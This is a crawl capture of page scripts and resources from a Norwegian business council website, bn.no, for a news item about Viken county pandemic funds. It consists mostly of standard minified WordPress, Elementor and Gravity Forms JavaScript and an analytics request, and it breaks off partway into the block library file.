var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Del p\u00e5 Facebook","shareOnTwitter":"Del p\u00e5 Twitter","pinIt":"Fest det","download":"Last ned","downloadImage":"Last ned bilde","fullscreen":"Fullskjerm","zoom":"Zoom","share":"Del","playVideo":"Start video","previous":"Forrige","next":"Neste","close":"Lukk","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil st\u00e5ende","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil liggende","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Bredskjerm","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"nested-elements":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/bn.no\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bn.no\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"50ec85a7ac"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":3724,"title":"Viken%20fylkeskommune%20lyser%20ut%2060%20millioner%20til%20korona-rammede%20bedrifter%20%E2%80%93%20B%C3%A6rum%20N%C3%A6ringsr%C3%A5d","excerpt":"Bedrifter kan s\u00f8ke om midler til oppl\u00e6ringstiltak for egen ansatte","featuredImage":"https:\/\/i0.wp.com\/bn.no\/wp-content\/uploads\/2021\/03\/Viken-fylkesvapen-skjerm-bla-RGB.png?fit=800%2C401&ssl=1"}};
</script><script src="https://bn.no/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script><script src="https://bn.no/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script><script type='text/javascript' src='https://bn.no/wp-content/plugins/eventin-pro/assets/js/elementor.js?m=1768820525'></script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 5) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script><script>
gform.initializeOnLoaded( function() {        const gformWrapperDiv = document.getElementById( "gform_wrapper_5" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_5";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_5" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [5, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 5, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bn.no/_jb_static/??-eJzTLy/QzcxLzilNSS3WzyrWT8ksLtEvLqnMSdVNzUvPzEvVy83M08sq1tHHprAkPzs1TzcHyMSrrDy/KCU5vzQPpso+19bQ3MDE3NjSwNBQLTnJ1hAAQxEv/g==
body_size: 3011
content:
/*! This file is auto-generated */
!function(){"use strict";var e={d:function(t,n){for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{compileCSS:function(){return k},getCSSRules:function(){return j}});var n=function(){return n=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},n.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function r(e){return e.toLowerCase()}var o=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],a=/[^A-Z0-9]+/gi;function i(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function u(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,u=void 0===n?o:n,c=t.stripRegexp,g=void 0===c?a:c,l=t.transform,s=void 0===l?r:l,d=t.delimiter,p=void 0===d?" ":d,f=i(i(e,u,"$1\0$2"),g,"\0"),m=0,y=f.length;"\0"===f.charAt(m);)m++;for(;"\0"===f.charAt(y-1);)y--;return f.slice(m,y).split("\0").map(s).join(p)}(e,n({delimiter:"."},t))}function c(e,t){return void 0===t&&(t={}),u(e,n({delimiter:"-"},t))}const g="var:",l="|",s="--",d=(e,t)=>{let n=e;return t.forEach((e=>{n=n?.[e]})),n};function p(e,t,n,r){const o=d(e,n);return o?[{selector:t?.selector,key:r,value:m(o)}]:[]}function f(e,t,n,r,o=["top","right","bottom","left"]){const a=d(e,n);if(!a)return[];const i=[];if("string"==typeof a)i.push({selector:t?.selector,key:r.default,value:a});else{const e=o.reduce(((e,n)=>{const o=m(d(a,[n]));return o&&e.push({selector:t?.selector,key:r?.individual.replace("%s",y(n)),value:o}),e}),[]);i.push(...e)}return i}function m(e){if("string"==typeof e&&e.startsWith(g)){return`var(--wp--${e.slice(g.length).split(l).map((e=>c(e,{splitRegexp:[/([a-z0-9])([A-Z])/g,/([0-9])([a-z])/g,/([A-Za-z])([0-9])/g,/([A-Z])([A-Z][a-z])/g]}))).join(s)})`}return e}function y(e){const[t,...n]=e;return t.toUpperCase()+n.join("")}function h(e){try{return decodeURI(e)}catch(t){return e}}function b(e){return(t,n)=>p(t,n,e,function(e){const[t,...n]=e;return t.toLowerCase()+n.map(y).join("")}(e))}function v(e){return(t,n)=>["color","style","width"].flatMap((r=>b(["border",e,r])(t,n)))}const S={name:"radius",generate:(e,t)=>f(e,t,["border","radius"],{default:"borderRadius",individual:"border%sRadius"},["topLeft","topRight","bottomLeft","bottomRight"])};const w=[...[{name:"color",generate:b(["border","color"])},{name:"style",generate:b(["border","style"])},{name:"width",generate:b(["border","width"])},S,{name:"borderTop",generate:v("top")},{name:"borderRight",generate:v("right")},{name:"borderBottom",generate:v("bottom")},{name:"borderLeft",generate:v("left")}],...[{name:"text",generate:(e,t)=>p(e,t,["color","text"],"color")},{name:"gradient",generate:(e,t)=>p(e,t,["color","gradient"],"background")},{name:"background",generate:(e,t)=>p(e,t,["color","background"],"backgroundColor")}],...[{name:"minHeight",generate:(e,t)=>p(e,t,["dimensions","minHeight"],"minHeight")}],...[{name:"color",generate:(e,t,n=["outline","color"],r="outlineColor")=>p(e,t,n,r)},{name:"style",generate:(e,t,n=["outline","style"],r="outlineStyle")=>p(e,t,n,r)},{name:"offset",generate:(e,t,n=["outline","offset"],r="outlineOffset")=>p(e,t,n,r)},{name:"width",generate:(e,t,n=["outline","width"],r="outlineWidth")=>p(e,t,n,r)}],...[{name:"margin",generate:(e,t)=>f(e,t,["spacing","margin"],{default:"margin",individual:"margin%s"})},{name:"padding",generate:(e,t)=>f(e,t,["spacing","padding"],{default:"padding",individual:"padding%s"})}],...[{name:"fontFamily",generate:(e,t)=>p(e,t,["typography","fontFamily"],"fontFamily")},{name:"fontSize",generate:(e,t)=>p(e,t,["typography","fontSize"],"fontSize")},{name:"fontStyle",generate:(e,t)=>p(e,t,["typography","fontStyle"],"fontStyle")},{name:"fontWeight",generate:(e,t)=>p(e,t,["typography","fontWeight"],"fontWeight")},{name:"letterSpacing",generate:(e,t)=>p(e,t,["typography","letterSpacing"],"letterSpacing")},{name:"lineHeight",generate:(e,t)=>p(e,t,["typography","lineHeight"],"lineHeight")},{name:"textColumns",generate:(e,t)=>p(e,t,["typography","textColumns"],"columnCount")},{name:"textDecoration",generate:(e,t)=>p(e,t,["typography","textDecoration"],"textDecoration")},{name:"textTransform",generate:(e,t)=>p(e,t,["typography","textTransform"],"textTransform")},{name:"writingMode",generate:(e,t)=>p(e,t,["typography","writingMode"],"writingMode")}],...[{name:"shadow",generate:(e,t)=>p(e,t,["shadow"],"boxShadow")}],...[{name:"backgroundImage",generate:(e,t)=>{const n=e?.background?.backgroundImage,r=e?.background?.backgroundSize,o=[];return n?("file"===n?.source&&n?.url&&o.push({selector:t.selector,key:"backgroundImage",value:`url( '${encodeURI(h(n.url))}' )`}),r||o.push({selector:t.selector,key:"backgroundSize",value:"cover"}),o):o}}]];function k(e,t={}){const n=j(e,t);if(!t?.selector){const e=[];return n.forEach((t=>{e.push(`${c(t.key)}: ${t.value};`)})),e.join(" ")}const r=n.reduce(((e,t)=>{const{selector:n}=t;return n?(e[n]||(e[n]=[]),e[n].push(t),e):e}),{});return Object.keys(r).reduce(((e,t)=>(e.push(`${t} { ${r[t].map((e=>`${c(e.key)}: ${e.value};`)).join(" ")} }`),e)),[]).join("\n")}function j(e,t={}){const n=[];return w.forEach((r=>{"function"==typeof r.generate&&n.push(...r.generate(e,t))})),n}(window.wp=window.wp||{}).styleEngine=t}();;
/*! This file is auto-generated */
!function(){"use strict";var r={d:function(e,t){for(var s in t)r.o(t,s)&&!r.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:t[s]})},o:function(r,e){return Object.prototype.hasOwnProperty.call(r,e)}},e={};r.d(e,{default:function(){return t}});class t{constructor(r=""){this.value=r,this._currentValue,this._valueAsArray}entries(...r){return this._valueAsArray.entries(...r)}forEach(...r){return this._valueAsArray.forEach(...r)}keys(...r){return this._valueAsArray.keys(...r)}values(...r){return this._valueAsArray.values(...r)}get value(){return this._currentValue}set value(r){r=String(r),this._valueAsArray=[...new Set(r.split(/\s+/g).filter(Boolean))],this._currentValue=this._valueAsArray.join(" ")}get length(){return this._valueAsArray.length}toString(){return this.value}*[Symbol.iterator](){return yield*this._valueAsArray}item(r){return this._valueAsArray[r]}contains(r){return-1!==this._valueAsArray.indexOf(r)}add(...r){this.value+=" "+r.join(" ")}remove(...r){this.value=this._valueAsArray.filter((e=>!r.includes(e))).join(" ")}toggle(r,e){return void 0===e&&(e=!this.contains(r)),e?this.add(r):this.remove(r),e}replace(r,e){return!!this.contains(r)&&(this.remove(r),this.add(e),!0)}supports(){return!0}}(window.wp=window.wp||{}).tokenList=e.default}();;
/*! This file is auto-generated */
!function(){"use strict";var e={d:function(n,r){for(var t in r)e.o(r,t)&&!e.o(n,t)&&Object.defineProperty(n,t,{enumerable:!0,get:r[t]})},o:function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},n={};e.r(n),e.d(n,{count:function(){return d}});const r={HTMLRegExp:/<\/?[a-z][^>]*?>/gi,HTMLcommentRegExp:/<!--[\s\S]*?-->/g,spaceRegExp:/&nbsp;|&#160;/gi,HTMLEntityRegExp:/&\S+?;/g,connectorRegExp:/--|\u2014/g,removeRegExp:new RegExp(["[","!-/:-@[-`{-~","-¿×÷"," -⯿","⸀-⹿","]"].join(""),"g"),astralRegExp:/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,wordsRegExp:/\S\s+/g,characters_excluding_spacesRegExp:/\S/g,characters_including_spacesRegExp:/[^\f\n\r\t\v\u00AD\u2028\u2029]/g,l10n:{type:"words"}};function t(e,n){return n.replace(e.HTMLRegExp,"\n")}function c(e,n){return n.replace(e.astralRegExp,"a")}function u(e,n){return n.replace(e.HTMLEntityRegExp,"")}function o(e,n){return n.replace(e.connectorRegExp," ")}function l(e,n){return n.replace(e.removeRegExp,"")}function i(e,n){return n.replace(e.HTMLcommentRegExp,"")}function s(e,n){return e.shortcodesRegExp?n.replace(e.shortcodesRegExp,"\n"):n}function a(e,n){return n.replace(e.spaceRegExp," ")}function p(e,n){return n.replace(e.HTMLEntityRegExp,"a")}function g(e,n,r){var u;return e=[t.bind(null,r),i.bind(null,r),s.bind(null,r),c.bind(null,r),a.bind(null,r),p.bind(null,r)].reduce(((e,n)=>n(e)),e),e+="\n",null!==(u=e.match(n)?.length)&&void 0!==u?u:0}function d(e,n,c){const p=function(e,n){var t;const c=Object.assign({},r,n);return c.shortcodes=null!==(t=c.l10n?.shortcodes)&&void 0!==t?t:[],c.shortcodes&&c.shortcodes.length&&(c.shortcodesRegExp=new RegExp("\\[\\/?(?:"+c.shortcodes.join("|")+")[^\\]]*?\\]","g")),c.type=e,"characters_excluding_spaces"!==c.type&&"characters_including_spaces"!==c.type&&(c.type="words"),c}(n,c);let d;switch(p.type){case"words":return d=p.wordsRegExp,function(e,n,r){var c;return e=[t.bind(null,r),i.bind(null,r),s.bind(null,r),a.bind(null,r),u.bind(null,r),o.bind(null,r),l.bind(null,r)].reduce(((e,n)=>n(e)),e),e+="\n",null!==(c=e.match(n)?.length)&&void 0!==c?c:0}(e,d,p);case"characters_including_spaces":return d=p.characters_including_spacesRegExp,g(e,d,p);case"characters_excluding_spaces":return d=p.characters_excluding_spacesRegExp,g(e,d,p);default:return 0}}(window.wp=window.wp||{}).wordcount=n}();;

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1997977864&t=pageview&_s=1&dl=https%3A%2F%2Fbn.no%2Fnyheter%2Fviken-fylkeskommune-lyser-ut-60-millioner-til-korona-rammede-bedrifter-2%2F&ul=en-us%40posix&dt=Viken%20fylkeskommune%20lyser%20ut%2060%20millioner%20til%20korona-rammede%20bedrifter%20%E2%80%93%20B%C3%A6rum%20N%C3%A6ringsr%C3%A5d&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=116128512&gjid=1338602108&cid=138703438.1768900232&tid=UA-59105074-1&_gid=2067064704.1768900232&_r=1&_slc=1&gtm=45He61e1n81N7GWF8Lza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115495940~115938465~115938468~116682875~116744867~117041587&z=491661243
body_size: -447
content:
2,cG-3ERN1YBY9E

--- FILE ---
content_type: application/javascript
request_url: https://bn.no/_jb_static/??/wp-includes/js/dist/notices.min.js,/wp-includes/js/dist/preferences-persistence.min.js?m=1704739010&cb=1
body_size: 2402
content:
/*! This file is auto-generated */
!function(){"use strict";var e={d:function(t,n){for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{store:function(){return b}});var n={};e.r(n),e.d(n,{createErrorNotice:function(){return E},createInfoNotice:function(){return d},createNotice:function(){return f},createSuccessNotice:function(){return l},createWarningNotice:function(){return p},removeAllNotices:function(){return O},removeNotice:function(){return y},removeNotices:function(){return N}});var r={};e.r(r),e.d(r,{getNotices:function(){return _}});var i=window.wp.data;var o=e=>t=>(n={},r)=>{const i=r[e];if(void 0===i)return n;const o=t(n[i],r);return o===n[i]?n:{...n,[i]:o}};var c=o("context")(((e=[],t)=>{switch(t.type){case"CREATE_NOTICE":return[...e.filter((({id:e})=>e!==t.notice.id)),t.notice];case"REMOVE_NOTICE":return e.filter((({id:e})=>e!==t.id));case"REMOVE_NOTICES":return e.filter((({id:e})=>!t.ids.includes(e)));case"REMOVE_ALL_NOTICES":return e.filter((({type:e})=>e!==t.noticeType))}return e}));const u="global",s="info";let a=0;function f(e=s,t,n={}){const{speak:r=!0,isDismissible:i=!0,context:o=u,id:c=`${o}${++a}`,actions:f=[],type:l="default",__unstableHTML:d,icon:E=null,explicitDismiss:p=!1,onDismiss:y}=n;return{type:"CREATE_NOTICE",context:o,notice:{id:c,status:e,content:t=String(t),spokenMessage:r?t:null,__unstableHTML:d,isDismissible:i,actions:f,type:l,icon:E,explicitDismiss:p,onDismiss:y}}}function l(e,t){return f("success",e,t)}function d(e,t){return f("info",e,t)}function E(e,t){return f("error",e,t)}function p(e,t){return f("warning",e,t)}function y(e,t=u){return{type:"REMOVE_NOTICE",id:e,context:t}}function O(e="default",t=u){return{type:"REMOVE_ALL_NOTICES",noticeType:e,context:t}}function N(e,t=u){return{type:"REMOVE_NOTICES",ids:e,context:t}}const T=[];function _(e,t=u){return e[t]||T}const b=(0,i.createReduxStore)("core/notices",{reducer:c,actions:n,selectors:r});(0,i.register)(b),(window.wp=window.wp||{}).notices=t}();;
/*! This file is auto-generated */
!function(){"use strict";var e={n:function(r){var t=r&&r.__esModule?function(){return r.default}:function(){return r};return e.d(t,{a:t}),t},d:function(r,t){for(var n in t)e.o(t,n)&&!e.o(r,n)&&Object.defineProperty(r,n,{enumerable:!0,get:t[n]})},o:function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},r={};e.r(r),e.d(r,{__unstableCreatePersistenceLayer:function(){return m},create:function(){return s}});var t=window.wp.apiFetch,n=e.n(t);const o={},c=window.localStorage;function s({preloadedData:e,localStorageRestoreKey:r="WP_PREFERENCES_RESTORE_DATA",requestDebounceMS:t=2500}={}){let s=e;const i=function(e,r){let t,n;return async function(...o){return n||t?(n&&await n,t&&(clearTimeout(t),t=null),new Promise(((c,s)=>{t=setTimeout((()=>{n=e(...o).then(((...e)=>{c(...e)})).catch((e=>{s(e)})).finally((()=>{n=null,t=null}))}),r)}))):new Promise(((r,t)=>{n=e(...o).then(((...e)=>{r(...e)})).catch((e=>{t(e)})).finally((()=>{n=null}))}))}}(n(),t);return{get:async function(){if(s)return s;const e=await n()({path:"/wp/v2/users/me?context=edit"}),t=e?.meta?.persisted_preferences,i=JSON.parse(c.getItem(r)),a=Date.parse(t?._modified)||0,f=Date.parse(i?._modified)||0;return s=t&&a>=f?t:i||o,s},set:function(e){const t={...e,_modified:(new Date).toISOString()};s=t,c.setItem(r,JSON.stringify(t)),i({path:"/wp/v2/users/me",method:"PUT",keepalive:!0,data:{meta:{persisted_preferences:t}}}).catch((()=>{}))}}}function i(e,r){const t="core/preferences",n="core/interface",o=e?.[n]?.preferences?.features?.[r],c=e?.[r]?.preferences?.features,s=o||c;if(!s)return e;const i=e?.[t]?.preferences;if(i?.[r])return e;let a,f;if(o){const t=e?.[n],o=e?.[n]?.preferences?.features;a={[n]:{...t,preferences:{features:{...o,[r]:void 0}}}}}if(c){const t=e?.[r],n=e?.[r]?.preferences;f={[r]:{...t,preferences:{...n,features:void 0}}}}return{...e,[t]:{preferences:{...i,[r]:s}},...a,...f}}const a=e=>e;function f(e,{from:r,to:t},n,o=a){const c="core/preferences",s=e?.[r]?.preferences?.[n];if(void 0===s)return e;const i=e?.[c]?.preferences?.[t]?.[n];if(i)return e;const f=e?.[c]?.preferences,u=e?.[c]?.preferences?.[t],p=e?.[r],d=e?.[r]?.preferences,l=o({[n]:s});return{...e,[c]:{preferences:{...f,[t]:{...u,...l}}},[r]:{...p,preferences:{...d,[n]:void 0}}}}function u(e){var r;const t=null!==(r=e?.panels)&&void 0!==r?r:{};return Object.keys(t).reduce(((e,r)=>{const n=t[r];return!1===n?.enabled&&e.inactivePanels.push(r),!0===n?.opened&&e.openPanels.push(r),e}),{inactivePanels:[],openPanels:[]})}function p(e){if(e)return e=i(e,"core/edit-widgets"),e=i(e,"core/customize-widgets"),e=i(e,"core/edit-post"),e=f(e=function(e){var r,t,n;const o="core/interface",c="core/preferences",s=e?.[o]?.enableItems;if(!s)return e;const i=null!==(r=e?.[c]?.preferences)&&void 0!==r?r:{},a=null!==(t=s?.singleEnableItems?.complementaryArea)&&void 0!==t?t:{},f=Object.keys(a).reduce(((e,r)=>{const t=a[r];return e?.[r]?.complementaryArea?e:{...e,[r]:{...e[r],complementaryArea:t}}}),i),u=null!==(n=s?.multipleEnableItems?.pinnedItems)&&void 0!==n?n:{},p=Object.keys(u).reduce(((e,r)=>{const t=u[r];return e?.[r]?.pinnedItems?e:{...e,[r]:{...e[r],pinnedItems:t}}}),f),d=e[o];return{...e,[c]:{preferences:p},[o]:{...d,enableItems:void 0}}}(e=function(e){const r="core/interface",t="core/preferences",n=e?.[r]?.preferences?.features,o=n?Object.keys(n):[];return o?.length?o.reduce((function(e,o){if(o.startsWith("core"))return e;const c=n?.[o];if(!c)return e;const s=e?.[t]?.preferences?.[o];if(s)return e;const i=e?.[t]?.preferences,a=e?.[r],f=e?.[r]?.preferences?.features;return{...e,[t]:{preferences:{...i,[o]:c}},[r]:{...a,preferences:{features:{...f,[o]:void 0}}}}}),e):e}(e=i(e,"core/edit-site"))),{from:"core/edit-post",to:"core/edit-post"},"hiddenBlockTypes"),e=f(e,{from:"core/edit-post",to:"core/edit-post"},"editorMode"),e=f(e,{from:"core/edit-post",to:"core/edit-post"},"preferredStyleVariations"),e=f(e,{from:"core/edit-post",to:"core/edit-post"},"panels",u),e=f(e,{from:"core/editor",to:"core/edit-post"},"isPublishSidebarEnabled"),e=f(e,{from:"core/edit-site",to:"core/edit-site"},"editorMode"),e?.["core/preferences"]?.preferences}function d(e){const r=function(e){const r=`WP_DATA_USER_${e}`,t=window.localStorage.getItem(r);return JSON.parse(t)}(e);return p(r)}function l(e){return r=e,Object.keys(r).reduce(((e,t)=>{const n=r[t];if(n?.complementaryArea){const r={...n};return delete r.complementaryArea,r.isComplementaryAreaVisible=!0,e[t]=r,e}return e}),r);var r}function m(e,r){const t=`WP_PREFERENCES_USER_${r}`,n=JSON.parse(window.localStorage.getItem(t)),o=Date.parse(e&&e._modified)||0,c=Date.parse(n&&n._modified)||0;let i;return i=e&&o>=c?l(e):n?l(n):d(r),s({preloadedData:i,localStorageRestoreKey:t})}(window.wp=window.wp||{}).preferencesPersistence=r}();;

--- FILE ---
content_type: application/javascript
request_url: https://bn.no/_jb_static/??/wp-includes/js/dist/viewport.min.js,/wp-includes/js/utils.min.js?m=1704739012&cb=1
body_size: 1547
content:
/*! This file is auto-generated */
!function(){"use strict";var e={d:function(t,r){for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{ifViewportMatches:function(){return f},store:function(){return s},withViewportMatch:function(){return w}});var r={};e.r(r),e.d(r,{setIsMatching:function(){return a}});var n={};e.r(n),e.d(n,{isViewportMatch:function(){return u}});var o=window.wp.compose,i=window.wp.data;var c=function(e={},t){return"SET_IS_MATCHING"===t.type?t.values:e};function a(e){return{type:"SET_IS_MATCHING",values:e}}function u(e,t){return-1===t.indexOf(" ")&&(t=">= "+t),!!e[t]}const s=(0,i.createReduxStore)("core/viewport",{reducer:c,actions:r,selectors:n});(0,i.register)(s);var d=(e,t)=>{const r=(0,o.debounce)((()=>{const e=Object.fromEntries(c.map((([e,t])=>[e,t.matches])));(0,i.dispatch)(s).setIsMatching(e)}),0,{leading:!0}),n=Object.entries(t),c=Object.entries(e).flatMap((([e,t])=>n.map((([n,o])=>{const i=window.matchMedia(`(${o}: ${t}px)`);return i.addEventListener("change",r),[`${n} ${e}`,i]}))));window.addEventListener("orientationchange",r),r(),r.flush()},p=window.wp.element;var w=e=>{const t=Object.entries(e);return(0,o.createHigherOrderComponent)((e=>(0,o.pure)((r=>{const n=Object.fromEntries(t.map((([e,t])=>{let[r,n]=t.split(" ");return void 0===n&&(n=r,r=">="),[e,(0,o.useViewportMatch)(n,r)]})));return(0,p.createElement)(e,{...r,...n})}))),"withViewportMatch")};var f=e=>(0,o.createHigherOrderComponent)((0,o.compose)([w({isViewportMatch:e}),(0,o.ifCondition)((e=>e.isViewportMatch))]),"ifViewportMatches");d({huge:1440,wide:1280,large:960,medium:782,small:600,mobile:480},{"<":"max-width",">=":"min-width"}),(window.wp=window.wp||{}).viewport=t}();;
/*! This file is auto-generated */
window.wpCookies={each:function(e,t,n){var i,s;if(!e)return 0;if(n=n||e,void 0!==e.length){for(i=0,s=e.length;i<s;i++)if(!1===t.call(n,e[i],i,e))return 0}else for(i in e)if(e.hasOwnProperty(i)&&!1===t.call(n,e[i],i,e))return 0;return 1},getHash:function(e){var t,e=this.get(e);return e&&this.each(e.split("&"),function(e){e=e.split("="),(t=t||{})[e[0]]=e[1]}),t},setHash:function(e,t,n,i,s,r){var o="";this.each(t,function(e,t){o+=(o?"&":"")+t+"="+e}),this.set(e,o,n,i,s,r)},get:function(e){var t,n,i=document.cookie,e=e+"=";if(i){if(-1===(n=i.indexOf("; "+e))){if(0!==(n=i.indexOf(e)))return null}else n+=2;return-1===(t=i.indexOf(";",n))&&(t=i.length),decodeURIComponent(i.substring(n+e.length,t))}},set:function(e,t,n,i,s,r){var o=new Date;n="object"==typeof n&&n.toGMTString?n.toGMTString():parseInt(n,10)?(o.setTime(o.getTime()+1e3*parseInt(n,10)),o.toGMTString()):"",document.cookie=e+"="+encodeURIComponent(t)+(n?"; expires="+n:"")+(i?"; path="+i:"")+(s?"; domain="+s:"")+(r?"; secure":"")},remove:function(e,t,n,i){this.set(e,"",-1e3,t,n,i)}},window.getUserSetting=function(e,t){var n=getAllUserSettings();return n.hasOwnProperty(e)?n[e]:void 0!==t?t:""},window.setUserSetting=function(e,t,n){var i,s,r,o;return"object"==typeof userSettings&&(i=userSettings.uid,s=wpCookies.getHash("wp-settings-"+i),r=userSettings.url,o=!!userSettings.secure,e=e.toString().replace(/[^A-Za-z0-9_-]/g,""),t="number"==typeof t?parseInt(t,10):t.toString().replace(/[^A-Za-z0-9_-]/g,""),s=s||{},n?delete s[e]:s[e]=t,wpCookies.setHash("wp-settings-"+i,s,31536e3,r,"",o),wpCookies.set("wp-settings-time-"+i,userSettings.time,31536e3,r,"",o),e)},window.deleteUserSetting=function(e){return setUserSetting(e,"",1)},window.getAllUserSettings=function(){return"object"==typeof userSettings&&wpCookies.getHash("wp-settings-"+userSettings.uid)||{}};;

--- FILE ---
content_type: application/javascript
request_url: https://bn.no/wp-includes/js/dist/block-library.min.js
body_size: 206768
content:
/*! This file is auto-generated */
!function(){var e={7078:function(e){e.exports=function(e){return e&&"__experimental"in e&&!1!==e.__experimental}},3827:function(e,t){var n;
/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var a=function(){function e(){}function t(e,t){for(var n=t.length,a=0;a<n;++a)o(e,t[a])}e.prototype=Object.create(null);var n={}.hasOwnProperty;var a=/\s+/;function o(e,o){if(o){var r=typeof o;"string"===r?function(e,t){for(var n=t.split(a),o=n.length,r=0;r<o;++r)e[n[r]]=!0}(e,o):Array.isArray(o)?t(e,o):"object"===r?function(e,t){if(t.toString===Object.prototype.toString||t.toString.toString().includes("[native code]"))for(var a in t)n.call(t,a)&&(e[a]=!!t[a]);else e[t.toString()]=!0}(e,o):"number"===r&&function(e,t){e[t]=!0}(e,o)}}return function(){for(var n=arguments.length,a=Array(n),o=0;o<n;o++)a[o]=arguments[o];var r=new e;t(r,a);var l=[];for(var i in r)r[i]&&l.push(i);return l.join(" ")}}();e.exports?(a.default=a,e.exports=a):void 0===(n=function(){return a}.apply(t,[]))||(e.exports=n)}()},4403:function(e,t){var n;
/*!
